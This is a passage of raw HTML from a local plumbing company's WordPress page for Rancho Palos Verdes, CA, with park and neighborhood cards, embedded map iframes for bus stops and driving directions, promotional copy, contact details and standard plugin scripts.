<span class="fa fa-star checked"></span>
<span class="fa fa-star checked"></span>
<i style="font-size:16px" class="fa"></i>
<span  style="color:black;"> 4.7
 </span>
</span>
</span>
<br /> Pelican Cove Park </span></a></p> </div>
			</div>
			</div><div class="et_pb_column et_pb_column_1_3 et_pb_column_30  et_pb_css_mix_blend_mode_passthrough">
				
				
				
				
				<div class="et_pb_module et_pb_code et_pb_code_8">
				
				
				
				
				<div class="et_pb_code_inner"><link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/4.7.0/css/font-awesome.min.css">
<p style="text-align: center;"><a
class=
<p style="text-align: center;"><a href="https://maps.app.goo.gl/UgecPnuCcTfis8sv7" target="_blank" rel="noopener"><img class="aligncenter" style="height: 250px; width: 360px;"
src="https://lh5.googleusercontent.com/p/AF1QipPW4Vm2i6YtGufPgPyTtcUylEPgtQ9eMriTTAL9=w719-h240-k-no"
 alt="Ocean Trails Reserve"/>
<span style="color: #000000;">
<span>
<span style="color:orange;">
<span  style="color:black;"> </span>
<span class="fa fa-star checked"></span>
<span class="fa fa-star checked"></span>
<span class="fa fa-star checked"></span>
<span class="fa fa-star checked"></span>
<i style="font-size:16px" class="fa"></i>
<span  style="color:black;"> 4.8
 </span>
</span>
</span>
<br /> Ocean Trails Reserve </span></a></p> </div>
			</div>
			</div><div class="et_pb_column et_pb_column_1_3 et_pb_column_31  et_pb_css_mix_blend_mode_passthrough et-last-child">
				
				
				
				
				<div class="et_pb_module et_pb_code et_pb_code_9">
				
				
				
				
				<div class="et_pb_code_inner"><link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/4.7.0/css/font-awesome.min.css">
<p style="text-align: center;"><a
class=
<p style="text-align: center;"><a href="https://maps.app.goo.gl/9fWUAHDSnAuEdgfD6" target="_blank" rel="noopener"><img class="aligncenter" style="height: 250px; width: 360px;"
src="https://lh5.googleusercontent.com/p/AF1QipNb_YKPxF33c_gvbW9xtvOHZDG_nNGwjvCX5Ue_=w720-h240-k-no"
 alt="Vicente Bluffs Reserve"/>
<span style="color: #000000;">
<span>
<span style="color:orange;">
<span  style="color:black;"> </span>
<span class="fa fa-star checked"></span>
<span class="fa fa-star checked"></span>
<span class="fa fa-star checked"></span>
<span class="fa fa-star checked"></span>
<i style="font-size:16px" class="fa"></i>
<span  style="color:black;"> 4.7
 </span>
</span>
</span>
<br /> Vicente Bluffs Reserve </span></a></p> </div>
			</div>
			</div>
				
				
				
				
			</div><div class="et_pb_row et_pb_row_15">
				<div class="et_pb_column et_pb_column_4_4 et_pb_column_32  et_pb_css_mix_blend_mode_passthrough et-last-child">
				
				
				
				
				<div class="et_pb_module et_pb_heading et_pb_heading_6 et_pb_bg_layout_">
				
				
				
				
				<div class="et_pb_heading_container"><h1 class="et_pb_module_heading">Notable  Neighborhoods</h1></div>
			</div>
			</div>
				
				
				
				
			</div><div class="et_pb_row et_pb_row_16">
				<div class="et_pb_column et_pb_column_1_4 et_pb_column_33  et_pb_css_mix_blend_mode_passthrough">
				
				
				
				
				<div class="et_pb_module et_pb_code et_pb_code_10">
				
				
				
				
				<div class="et_pb_code_inner"><link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/4.7.0/css/font-awesome.min.css">
<p style="text-align: center;"><a href="https://maps.app.goo.gl/Awq8gYHJ2d4deZCA9" target="_blank" rel="noopener"><img class="aligncenter" style="height: 250px; width: 360px;"
src="https://lh5.googleusercontent.com/p/AF1QipPPr8bzWkDM34I5epCx0gPKKHgyYLLT_kJjXbAo=w408-h440-k-no"
 alt="Downtown Los Angeles"/>
<span style="color: #000000;">

<span>
<br /> Downtown Los Angeles </span></a></p> 

</div>
			</div>
			</div><div class="et_pb_column et_pb_column_1_4 et_pb_column_34  et_pb_css_mix_blend_mode_passthrough">
				
				
				
				
				<div class="et_pb_module et_pb_code et_pb_code_11">
				
				
				
				
				<div class="et_pb_code_inner"><link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/4.7.0/css/font-awesome.min.css">
<p style="text-align: center;"><a href="https://maps.app.goo.gl/fLzewdopHhfaza5P7" target="_blank" rel="noopener"><img class="aligncenter" style="height: 250px; width: 360px;"
src="https://lh3.googleusercontent.com/gps-proxy/ALd4DhHDIBkE-Er_WAVcBJ33L_lPUgUNCpKkSflugGMlctegtP74RXzbeliPR62nERNkz4RLXfMUSb219J5awfia-moE7C614R-sfMOuS38mtWkwnGNVguvK5TP3sVTjhUNZZECNwfMT0gfNWCAIhrteonsjbdCWBQ6Ot7whcTrU9wb7Y_oEgSORdthf=w408-h272-k-no"
 alt="West LA"/>
<span style="color: #000000;">

<span>
<br /> West LA </span></a></p> 

</div>
			</div>
			</div><div class="et_pb_column et_pb_column_1_4 et_pb_column_35  et_pb_css_mix_blend_mode_passthrough">
				
				
				
				
				<div class="et_pb_module et_pb_code et_pb_code_12">
				
				
				
				
				<div class="et_pb_code_inner"><link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/4.7.0/css/font-awesome.min.css">
<p style="text-align: center;"><a href="https://maps.app.goo.gl/vg4NyLXnSvEVdGmR6" target="_blank" rel="noopener"><img class="aligncenter" style="height: 250px; width: 360px;"
src="https://lh5.googleusercontent.com/p/AF1QipNVEmHxTS12VQrDWL-k1OIEvzJ2TfN9d_4hxHTp=w408-h306-k-no"
 alt="Harbor City"/>
<span style="color: #000000;">

<span>
<br /> Harbor City </span></a></p> 

</div>
			</div>
			</div><div class="et_pb_column et_pb_column_1_4 et_pb_column_36  et_pb_css_mix_blend_mode_passthrough et-last-child">
				
				
				
				
				<div class="et_pb_module et_pb_code et_pb_code_13">
				
				
				
				
				<div class="et_pb_code_inner"><link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/4.7.0/css/font-awesome.min.css">
<p style="text-align: center;"><a href="https://maps.app.goo.gl/zV9eM8dpz87QybCG7" target="_blank" rel="noopener"><img class="aligncenter" style="height: 250px; width: 360px;"
src="https://lh3.googleusercontent.com/gps-proxy/ALd4DhFw2lbRWZZUDZpaLUMNe09l0We9UYXhaqXispfP3KS5dFhsdHkQC5OlWFeXizkL8j-hwsTFSWb-qHC7RZsCmOjXDaE9LXO7NwzX5EDQUp4kyxS-BLomlrYmuWnmxeMlCd7VEwfgYcddhNu6CXWZ1DcFbwTCeLVkUgxwcFchuIIVp3rSnZp6APyF=w408-h272-k-no"
 alt="San Pedro"/>
<span style="color: #000000;">

<span>
<br /> San Pedro </span></a></p> 

</div>
			</div>
			</div>
				
				
				
				
			</div><div class="et_pb_row et_pb_row_17">
				<div class="et_pb_column et_pb_column_4_4 et_pb_column_37  et_pb_css_mix_blend_mode_passthrough et-last-child">
				
				
				
				
				<div class="et_pb_module et_pb_heading et_pb_heading_7 et_pb_bg_layout_">
				
				
				
				
				<div class="et_pb_heading_container"><h1 class="et_pb_module_heading">Bus Stop In Rancho Palos Verde, CA</h1></div>
			</div>
			</div>
				
				
				
				
			</div><div class="et_pb_row et_pb_row_18">
				<div class="et_pb_column et_pb_column_1_4 et_pb_column_38  et_pb_css_mix_blend_mode_passthrough">
				
				
				
				
				<div class="et_pb_module et_pb_code et_pb_code_14">
				
				
				
				
				<div class="et_pb_code_inner"><iframe src="https://www.google.com/maps/embed?pb=!1m18!1m12!1m3!1d13271.257933601712!2d-118.38856141284181!3d33.73961300000001!2m3!1f0!2f0!3f0!3m2!1i1024!2i768!4f13.1!3m3!1m2!1s0x80dd4967f86ea023%3A0x18d27280df5164c7!2sPalos%20Verdes%20Dr%20S%20%26%20Peppertree%20Dr!5e0!3m2!1sen!2sus!4v1710318222511!5m2!1sen!2sus" width="600" height="450" style="border:0;" allowfullscreen="" loading="lazy" referrerpolicy="no-referrer-when-downgrade"></iframe>
  <center> <span> Bus Stop In Palos Verdes Dr S & Peppertree Dr </span></center></div>
			</div>
			</div><div class="et_pb_column et_pb_column_1_4 et_pb_column_39  et_pb_css_mix_blend_mode_passthrough">
				
				
				
				
				<div class="et_pb_module et_pb_code et_pb_code_15">
				
				
				
				
				<div class="et_pb_code_inner"><iframe src="https://www.google.com/maps/embed?pb=!1m18!1m12!1m3!1d13261.572603043887!2d-118.3889274128418!3d33.802166!2m3!1f0!2f0!3f0!3m2!1i1024!2i768!4f13.1!3m3!1m2!1s0x80dd4b6d340e5dcb%3A0x3648e32aba71469f!2sPalos%20Verdes%20Dr%20N%20%26%20Via%20Navajo!5e0!3m2!1sen!2sus!4v1710318215070!5m2!1sen!2sus" width="600" height="450" style="border:0;" allowfullscreen="" loading="lazy" referrerpolicy="no-referrer-when-downgrade"></iframe>
  <center> <span> Bus Stop In Palos Verdes Dr N & Via Navajo </span></center></div>
			</div>
			</div><div class="et_pb_column et_pb_column_1_4 et_pb_column_40  et_pb_css_mix_blend_mode_passthrough">
				
				
				
				
				<div class="et_pb_module et_pb_code et_pb_code_16">
				
				
				
				
				<div class="et_pb_code_inner"><iframe src="https://www.google.com/maps/embed?pb=!1m18!1m12!1m3!1d13269.348534276529!2d-118.42795941284177!3d33.751953!2m3!1f0!2f0!3f0!3m2!1i1024!2i768!4f13.1!3m3!1m2!1s0x80dd4c10e73e555b%3A0x97b82ba20ff98ea0!2sPalos%20Verdes%20Dr%20W%20%26%20Rue%20Beaupre!5e0!3m2!1sen!2sus!4v1710318204248!5m2!1sen!2sus" width="600" height="450" style="border:0;" allowfullscreen="" loading="lazy" referrerpolicy="no-referrer-when-downgrade"></iframe>
  <center> <span> Bus Stop In Palos Verdes Dr W & Rue Beaupre </span></center></div>
			</div>
			</div><div class="et_pb_column et_pb_column_1_4 et_pb_column_41  et_pb_css_mix_blend_mode_passthrough et-last-child">
				
				
				
				
				<div class="et_pb_module et_pb_code et_pb_code_17">
				
				
				
				
				<div class="et_pb_code_inner"><iframe src="https://www.google.com/maps/embed?pb=!1m18!1m12!1m3!1d13264.074020087251!2d-118.37628011284183!3d33.78602029999999!2m3!1f0!2f0!3f0!3m2!1i1024!2i768!4f13.1!3m3!1m2!1s0x80dd4baf79c1e8fd%3A0x3260e73350ecfabc!2sPalos%20Verdes%20Dr%20N%20%26%20Silver%20Saddle%20-%20Rancho%20Vista%20School!5e0!3m2!1sen!2sus!4v1710318179195!5m2!1sen!2sus" width="600" height="450" style="border:0;" allowfullscreen="" loading="lazy" referrerpolicy="no-referrer-when-downgrade"></iframe>
  <center> <span> Bus Stop In Palos Verdes Dr N & Silver Saddle - Rancho Vista School </span></center></div>
			</div>
			</div>
				
				
				
				
			</div><div class="et_pb_row et_pb_row_19">
				<div class="et_pb_column et_pb_column_1_4 et_pb_column_42  et_pb_css_mix_blend_mode_passthrough">
				
				
				
				
				<div class="et_pb_module et_pb_code et_pb_code_18">
				
				
				
				
				<div class="et_pb_code_inner"><iframe src="https://www.google.com/maps/embed?pb=!1m18!1m12!1m3!1d13264.470739751605!2d-118.37304341284181!3d33.783459!2m3!1f0!2f0!3f0!3m2!1i1024!2i768!4f13.1!3m3!1m2!1s0x80dd4baf77249e8f%3A0xb744469acc518fcd!2sPalos%20Verdes%20Dr%20N%20%26%20Silver%20Saddle%20-%20Rancho%20Vista%20School!5e0!3m2!1sen!2sus!4v1710318477447!5m2!1sen!2sus" width="600" height="450" style="border:0;" allowfullscreen="" loading="lazy" referrerpolicy="no-referrer-when-downgrade"></iframe>
  <center> <span> Bus Stop In Palos Verdes Dr N & Silver Saddle - Rancho Vista School </span></center></div>
			</div>
			</div><div class="et_pb_column et_pb_column_1_4 et_pb_column_43  et_pb_css_mix_blend_mode_passthrough">
				
				
				
				
				<div class="et_pb_module et_pb_code et_pb_code_19">
				
				
				
				
				<div class="et_pb_code_inner"><iframe src="https://www.google.com/maps/embed?pb=!1m18!1m12!1m3!1d13264.470739751605!2d-118.37304341284181!3d33.783459!2m3!1f0!2f0!3f0!3m2!1i1024!2i768!4f13.1!3m3!1m2!1s0x80dd4bb1db3d9b4d%3A0xe2d4ed74111d663d!2sPalos%20Verdes%20Dr%20N%20%26%20Academy%20Rd!5e0!3m2!1sen!2sus!4v1710318465260!5m2!1sen!2sus" width="600" height="450" style="border:0;" allowfullscreen="" loading="lazy" referrerpolicy="no-referrer-when-downgrade"></iframe>
  <center> <span> Bus Stop In Palos Verdes Dr N & Academy Rd </span></center></div>
			</div>
			</div><div class="et_pb_column et_pb_column_1_4 et_pb_column_44  et_pb_css_mix_blend_mode_passthrough">
				
				
				
				
				<div class="et_pb_module et_pb_code et_pb_code_20">
				
				
				
				
				<div class="et_pb_code_inner"><iframe src="https://www.google.com/maps/embed?pb=!1m18!1m12!1m3!1d13272.143722931634!2d-118.36792341284178!3d33.73388700000001!2m3!1f0!2f0!3f0!3m2!1i1024!2i768!4f13.1!3m3!1m2!1s0x80dd49bcacdd9153%3A0xc053f473238575c5!2sPalos%20Verdes%20Dr%20E%20%26%20Ganado%20Dr!5e0!3m2!1sen!2sus!4v1710318454814!5m2!1sen!2sus" width="600" height="450" style="border:0;" allowfullscreen="" loading="lazy" referrerpolicy="no-referrer-when-downgrade"></iframe>
  <center> <span> Bus Stop In Palos Verdes Dr E & Ganado Dr </span></center></div>
			</div>
			</div><div class="et_pb_column et_pb_column_1_4 et_pb_column_45  et_pb_css_mix_blend_mode_passthrough et-last-child">
				
				
				
				
				<div class="et_pb_module et_pb_code et_pb_code_21">
				
				
				
				
				<div class="et_pb_code_inner"><iframe src="https://www.google.com/maps/embed?pb=!1m18!1m12!1m3!1d13272.143722931634!2d-118.36792341284178!3d33.73388700000001!2m3!1f0!2f0!3f0!3m2!1i1024!2i768!4f13.1!3m3!1m2!1s0x80dd490ad4c410c9%3A0x78062bed5eca6ce6!2sPalos%20Verdes%20Dr%20S%20%26%20Conqueror%20Dr!5e0!3m2!1sen!2sus!4v1710318437686!5m2!1sen!2sus" width="600" height="450" style="border:0;" allowfullscreen="" loading="lazy" referrerpolicy="no-referrer-when-downgrade"></iframe>
  <center> <span> Bus Stop In Palos Verdes Dr S & Conqueror Dr </span></center></div>
			</div>
			</div>
				
				
				
				
			</div><div class="et_pb_row et_pb_row_20">
				<div class="et_pb_column et_pb_column_4_4 et_pb_column_46  et_pb_css_mix_blend_mode_passthrough et-last-child">
				
				
				
				
				<div class="et_pb_module et_pb_heading et_pb_heading_8 et_pb_bg_layout_">
				
				
				
				
				<div class="et_pb_heading_container"><h1 class="et_pb_module_heading">Driving Direction to Camco Rooter Plumbing Services</h1></div>
			</div>
			</div>
				
				
				
				
			</div><div class="et_pb_row et_pb_row_21">
				<div class="et_pb_column et_pb_column_1_4 et_pb_column_47  et_pb_css_mix_blend_mode_passthrough">
				
				
				
				
				<div class="et_pb_module et_pb_code et_pb_code_22">
				
				
				
				
				<div class="et_pb_code_inner"><iframe src="https://www.google.com/maps/embed?pb=!1m28!1m12!1m3!1d26539.89611840123!2d-118.32940404852636!3d33.7480788394488!2m3!1f0!2f0!3f0!3m2!1i1024!2i768!4f13.1!4m13!3e0!4m5!1s0x8374d8404c880409%3A0x80b1d76146f8aed4!2sGMP%20Septic%20And%20Sewer%2C%2020%20Surrey%20Ln%2C%20Rancho%20Palos%20Verdes%2C%20CA%2090275!3m2!1d33.7637451!2d-118.3351153!4m5!1s0x80dd3790c3e1fd4b%3A0xa7ec40f6c96b468a!2sCamco%20Rooter!3m2!1d33.732233199999996!2d-118.28250349999999!5e0!3m2!1sen!2sus!4v1710318789413!5m2!1sen!2sus" width="600" height="450" style="border:0;" allowfullscreen="" loading="lazy" referrerpolicy="no-referrer-when-downgrade"></iframe>

  <center> <span> Driving Direction From GMP Septic And Sewer to Camco Rooter </span></center></div>
			</div>
			</div><div class="et_pb_column et_pb_column_1_4 et_pb_column_48  et_pb_css_mix_blend_mode_passthrough">
				
				
				
				
				<div class="et_pb_module et_pb_code et_pb_code_23">
				
				
				
				
				<div class="et_pb_code_inner"><iframe src="https://www.google.com/maps/embed?pb=!1m28!1m12!1m3!1d13269.947187552774!2d-118.30787007843566!3d33.748084472365974!2m3!1f0!2f0!3f0!3m2!1i1024!2i768!4f13.1!4m13!3e0!4m5!1s0x80dd49d668a52983%3A0x61df4f7b7b3c51a6!2sABT%20Plumbing%20%26%20Rooter%2C%2028364%20S%20Western%20Ave%20Suite%20327%2C%20Rancho%20Palos%20Verdes%2C%20CA%2090275!3m2!1d33.761689!2d-118.31093!4m5!1s0x80dd3790c3e1fd4b%3A0xa7ec40f6c96b468a!2sCamco%20Rooter!3m2!1d33.732233199999996!2d-118.28250349999999!5e0!3m2!1sen!2sus!4v1710318757489!5m2!1sen!2sus" width="600" height="450" style="border:0;" allowfullscreen="" loading="lazy" referrerpolicy="no-referrer-when-downgrade"></iframe>

  <center> <span> Driving Direction From ABT Plumbing & Rooter to Camco Rooter </span></center></div>
			</div>
			</div><div class="et_pb_column et_pb_column_1_4 et_pb_column_49  et_pb_css_mix_blend_mode_passthrough">
				
				
				
				
				<div class="et_pb_module et_pb_code et_pb_code_24">
				
				
				
				
				<div class="et_pb_code_inner"><iframe src="https://www.google.com/maps/embed?pb=!1m18!1m12!1m3!1d13264.470739751605!2d-118.37304341284181!3d33.783459!2m3!1f0!2f0!3f0!3m2!1i1024!2i768!4f13.1!3m3!1m2!1s0x80dd4baf77249e8f%3A0xb744469acc518fcd!2sPalos%20Verdes%20Dr%20N%20%26%20Silver%20Saddle%20-%20Rancho%20Vista%20School!5e0!3m2!1sen!2sus!4v1710318477447!5m2!1sen!2sus" width="600" height="450" style="border:0;" allowfullscreen="" loading="lazy" referrerpolicy="no-referrer-when-downgrade"></iframe>
  <center> <span> Driving Direction From Palos Verdes Dr N & Silver Saddle - Rancho Vista School </span></center></div>
			</div>
			</div><div class="et_pb_column et_pb_column_1_4 et_pb_column_50  et_pb_css_mix_blend_mode_passthrough et-last-child">
				
				
				
				
				<div class="et_pb_module et_pb_code et_pb_code_25">
				
				
				
				
				<div class="et_pb_code_inner"><iframe src="https://www.google.com/maps/embed?pb=!1m28!1m12!1m3!1d53064.70139898064!2d-118.3609117135687!3d33.77245175526356!2m3!1f0!2f0!3f0!3m2!1i1024!2i768!4f13.1!4m13!3e0!4m5!1s0x80dd4bed90527d1f%3A0x86df59b709303faf!2sR%20F%20Plumbing%20Company%2C%204416%20W%20234th%20St%2C%20Torrance%2C%20CA%2090505!3m2!1d33.8140109!2d-118.3599052!4m5!1s0x80dd3790c3e1fd4b%3A0xa7ec40f6c96b468a!2sCamco%20Rooter!3m2!1d33.732233199999996!2d-118.28250349999999!5e0!3m2!1sen!2sus!4v1710319073795!5m2!1sen!2sus" width="600" height="450" style="border:0;" allowfullscreen="" loading="lazy" referrerpolicy="no-referrer-when-downgrade"></iframe>
  <center> <span> Driving Direction From R F Plumbing Company to Camco Rooter </span></center></div>
			</div>
			</div>
				
				
				
				
			</div><div class="et_pb_row et_pb_row_22">
				<div class="et_pb_column et_pb_column_4_4 et_pb_column_51  et_pb_css_mix_blend_mode_passthrough et-last-child">
				
				
				
				
				<div class="et_pb_module et_pb_heading et_pb_heading_9 et_pb_bg_layout_">
				
				
				
				
				<div class="et_pb_heading_container"><h1 class="et_pb_module_heading">Location Map</h1></div>
			</div><div class="et_pb_module et_pb_code et_pb_code_26">
				
				
				
				
				<div class="et_pb_code_inner"><iframe src="https://www.google.com/maps/embed?pb=!1m18!1m12!1m3!1d53073.242462404414!2d-118.401044963689!3d33.75865915662629!2m3!1f0!2f0!3f0!3m2!1i1024!2i768!4f13.1!3m3!1m2!1s0x80dd4bda70548d9f%3A0xc1447f5b6e9694b4!2sRancho%20Palos%20Verdes%2C%20CA!5e0!3m2!1sen!2sus!4v1710319145469!5m2!1sen!2sus" width="100%" height="450" style="border:0;" allowfullscreen="" loading="lazy" referrerpolicy="no-referrer-when-downgrade"></iframe></div>
			</div>
			</div>
				
				
				
				
			</div><div class="et_pb_row et_pb_row_23">
				<div class="et_pb_column et_pb_column_4_4 et_pb_column_52  et_pb_css_mix_blend_mode_passthrough et-last-child">
				
				
				
				
				<div class="et_pb_module et_pb_heading et_pb_heading_10 et_pb_bg_layout_">
				
				
				
				
				<div class="et_pb_heading_container"><h1 class="et_pb_module_heading"> Business Map</h1></div>
			</div><div class="et_pb_module et_pb_code et_pb_code_27">
				
				
				
				
				<div class="et_pb_code_inner"><iframe src="https://www.google.com/maps/embed?pb=!1m18!1m12!1m3!1d3318.099887326326!2d-118.28737441095771!3d33.732233104381464!2m3!1f0!2f0!3f0!3m2!1i1024!2i768!4f13.1!3m3!1m2!1s0x80dd3790c3e1fd4b%3A0xa7ec40f6c96b468a!2sCamco%20Rooter!5e0!3m2!1sen!2sus!4v1710309701609!5m2!1sen!2sus" width="100%" height="500" style="border:0;" allowfullscreen="" loading="lazy" referrerpolicy="no-referrer-when-downgrade"></iframe></div>
			</div>
			</div>
				
				
				
				
			</div><div class="et_pb_row et_pb_row_24">
				<div class="et_pb_column et_pb_column_4_4 et_pb_column_53  et_pb_css_mix_blend_mode_passthrough et-last-child">
				
				
				
				
				<div class="et_pb_module et_pb_heading et_pb_heading_11 et_pb_bg_layout_">
				
				
				
				
				<div class="et_pb_heading_container"><h1 class="et_pb_module_heading">How to Reach Us </h1></div>
			</div><div class="et_pb_module et_pb_text et_pb_text_9  et_pb_text_align_left et_pb_bg_layout_light">
				
				
				
				
				<div class="et_pb_text_inner"><p style="text-align: justify;"><span style="font-weight: 400; color: #ffffff;">Camco Rooter Plumbing Services stands as the premier choice for residents and businesses in Rancho Palos Verdes seeking top-notch plumbing solutions. With our dedication to excellence and a commitment to customer satisfaction, we have earned the trust of the community. Our skilled team of plumbers is equipped with the latest tools and expertise to handle any plumbing issue efficiently and effectively. From routine maintenance to emergency repairs, we deliver reliable service that exceeds expectations.</span></p>
<p style="text-align: justify;"><span style="font-weight: 400; color: #ffffff;">Contact Camco Rooter Plumbing Services at 562-373-4445 to experience firsthand why we are the go-to plumbers in Rancho Palos Verdes. Let us tackle your plumbing needs with professionalism and proficiency, ensuring peace of mind and smooth operation for your home or business. Trust Camco for unparalleled quality and service in every job we undertake.</span></p></div>
			</div>
			</div>
				
				
				
				
			</div>
				
				
			</div><div class="et_pb_section et_pb_section_6 et_pb_specialty_fullwidth et_pb_with_background et_section_specialty" >
				
				
				
				
				
				<div class="et_pb_row">
				<div class="et_pb_column et_pb_column_1_4 et_pb_column_54    et_pb_css_mix_blend_mode_passthrough">
				
				
				
				
				<div class="et_pb_module et_pb_text et_pb_text_10  et_pb_text_align_left et_pb_bg_layout_light">
				
				
				
				
				<div class="et_pb_text_inner"><p><span style="font-size: medium;"><span style="color: #ffffff;"><strong>Hours of Operation</strong></span></span><br /><span style="font-size: medium;"><span style="color: #ffffff;">Monday-Saturday </span></span><br /><span style="font-size: medium;"><strong><span style="color: #ffffff;">8:00 am- 7:00pm</span></strong></span></p></div>
			</div>
			</div><div class="et_pb_column et_pb_column_1_2 et_pb_column_55  footer_column_2 et_pb_specialty_column  et_pb_css_mix_blend_mode_passthrough">
				
				
				
				
				<div class="et_pb_row_inner et_pb_row_inner_0">
				<div class="et_pb_column et_pb_column_4_4 et_pb_column_inner et_pb_column_inner_0 et-last-child">
				
				
				
				
				<div class="et_pb_module et_pb_text et_pb_text_11 Title_line Title_line_white et_pb_animation_bottom et-animated et-waypoint  et_pb_text_align_center et_pb_bg_layout_dark">
				
				
				
				
				<div class="et_pb_text_inner"><p style="text-align: center;"><span style="font-size: large;"><strong>Service Locations</strong></span></p></div>
			</div>
			</div>
				
				
				
				
			</div><div class="et_pb_row_inner et_pb_row_inner_1">
				<div class="et_pb_column et_pb_column_4_4 et_pb_column_inner et_pb_column_inner_1 et-last-child">
				
				
				
				
				<div class="et_pb_module et_pb_text et_pb_text_12  et_pb_text_align_left et_pb_bg_layout_light">
				
				
				
				
				<div class="et_pb_text_inner"><p><span style="font-size: x-large;"><span style="color: #ffffff;"><b>South Bay, Los Angeles And Orange County</b></span></span></p></div>
			</div>
			</div>
				
				
				
				
			</div>
			</div><div class="et_pb_column et_pb_column_1_4 et_pb_column_56    et_pb_css_mix_blend_mode_passthrough">
				
				
				
				
				<div class="et_pb_module et_pb_text et_pb_text_13 Title_line Title_line_white et_pb_animation_right et-animated et-waypoint  et_pb_text_align_center et_pb_bg_layout_dark">
				
				
				
				
				<div class="et_pb_text_inner"><p><span style="font-size: medium;"><strong><span style="color: #ffffff;">Contact Us</span></strong></span></p></div>
			</div><div class="et_pb_module et_pb_blurb et_pb_blurb_0 et_pb_animation_right et-animated et-waypoint  et_pb_text_align_left  et_pb_blurb_position_left et_pb_bg_layout_dark">
				
				
				
				
				<div class="et_pb_blurb_content">
					<div class="et_pb_main_blurb_image"><span class="et_pb_image_wrap"><span class="et-waypoint et_pb_animation_off et_pb_animation_off_tablet et_pb_animation_off_phone et-pb-icon"></span></span></div>
					<div class="et_pb_blurb_container">
						
						<div class="et_pb_blurb_description"><strong><span style="color: #ffffff;">249 West 13th Street San Pedro, CA 90731</span></strong></div>
					</div>
				</div>
			</div><div class="et_pb_module et_pb_blurb et_pb_blurb_1 et_pb_animation_right et-animated et-waypoint  et_pb_text_align_left  et_pb_blurb_position_left et_pb_bg_layout_dark">
				
				
				
				
				<div class="et_pb_blurb_content">
					<div class="et_pb_main_blurb_image"><span class="et_pb_image_wrap"><span class="et-waypoint et_pb_animation_off et_pb_animation_off_tablet et_pb_animation_off_phone et-pb-icon"></span></span></div>
					<div class="et_pb_blurb_container">
						
						<div class="et_pb_blurb_description"><p><a href="tel:562%20373 4445"><span>562 373 4445</span></a></p></div>
					</div>
				</div>
			</div>
			</div>
				</div>
				
			</div><div class="et_pb_section et_pb_section_7 et_section_regular" >
				
				
				
				
				
				
				<div class="et_pb_row et_pb_row_25">
				<div class="et_pb_column et_pb_column_4_4 et_pb_column_57  et_pb_css_mix_blend_mode_passthrough et-last-child">
				
				
				
				
				<div class="et_pb_module et_pb_text et_pb_text_14  et_pb_text_align_left et_pb_bg_layout_light">
				
				
				
				
				<div class="et_pb_text_inner"><center><span style="font-size: 190%;"><strong>Website Designed By<span style="color: #00ccff;"> <a href="https://www.strictlyplumbers.com/" style="color: #00ccff;" target="_blank" rel="noopener">Strictly Plumbers Marketing</a></span></strong></span></center></div>
			</div>
			</div>
				
				
				
				
			</div>
				
				
			</div>		</div>
	</div>
						</div>

				
				</article>

			

</div>

	

	<footer id="main-footer">
		
		
		<div id="footer-bottom">
			<div class="container clearfix">
				<ul class="et-social-icons">

	<li class="et-social-icon et-social-facebook">
		<a href="#" class="icon">
			<span>Facebook</span>
		</a>
	</li>
	<li class="et-social-icon et-social-twitter">
		<a href="#" class="icon">
			<span>X</span>
		</a>
	</li>
	<li class="et-social-icon et-social-rss">
		<a href="https://www.camcorooter.com/feed/" class="icon">
			<span>RSS</span>
		</a>
	</li>

</ul><p id="footer-info">Designed by <a href="https://www.elegantthemes.com" title="Premium WordPress Themes">Elegant Themes</a> | Powered by <a href="https://www.wordpress.org">WordPress</a></p>			</div>
		</div>
	</footer>
	</div>

			
		</div>
		</div>

			<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/Divi\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
	<script type="text/javascript">
				var et_animation_data = [{"class":"et_pb_text_0","style":"slideLeft","repeat":"once","duration":"1000ms","delay":"0ms","intensity":"50%","starting_opacity":"0%","speed_curve":"ease-in-out"},{"class":"et_pb_image_0","style":"slideRight","repeat":"once","duration":"1000ms","delay":"0ms","intensity":"50%","starting_opacity":"0%","speed_curve":"ease-in-out"}];
				</script>
	<!-- Call Now Button 1.5.5 (https://callnowbutton.com) [renderer:modern]-->
<a aria-label="Call Now Button" href="tel:562 373 4445" id="callnowbutton" class="call-now-button  cnb-zoom-80  cnb-zindex-10  cnb-single cnb-left cnb-displaymode cnb-displaymode-mobile-only" style="background-image:url([data-uri]); background-color:#009900;"><span>Call Now Button</span></a><link rel='stylesheet' id='et-builder-googlefonts-css' href='https://fonts.googleapis.com/css?family=Open+Sans:300,regular,500,600,700,800,300italic,italic,500italic,600italic,700italic,800italic&#038;subset=latin,latin-ext&#038;display=swap' type='text/css' media='all' />
<script type="text/javascript" id="wpil-frontend-script-js-extra">
/* <![CDATA[ */
var wpilFrontend = {"ajaxUrl":"\/wp-admin\/admin-ajax.php","postId":"17883","postType":"post","openInternalInNewTab":"0","openExternalInNewTab":"0","disableClicks":"0","openLinksWithJS":"0","trackAllElementClicks":"0","clicksI18n":{"imageNoText":"Image in link: No Text","imageText":"Image Title: ","noText":"No Anchor Text Found"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.camcorooter.com/wp-content/plugins/link-whisper/js/frontend.min.js?ver=1766334801" id="wpil-frontend-script-js"></script>
<script type="text/javascript" id="stickThis-js-extra">
/* <![CDATA[ */
var sticky_anything_engage = {"element":"#stickybar","topspace":"0","minscreenwidth":"0","maxscreenwidth":"999999","zindex":"99998","legacymode":"","dynamicmode":"","debugmode":"","pushup":"#stop","adminbar":"1"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.camcorooter.com/wp-content/plugins/sticky-menu-or-anything-on-scroll/assets/js/stickThis.js?ver=2.1.1" id="stickThis-js"></script>
<script type="text/javascript" id="divi-custom-script-js-extra">
/* <![CDATA[ */
var DIVI = {"item_count":"%d Item","items_count":"%d Items"};
